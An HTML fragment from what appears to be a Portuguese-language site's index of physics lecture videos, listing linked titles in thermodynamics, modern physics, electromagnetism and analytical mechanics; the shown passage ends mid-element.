          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
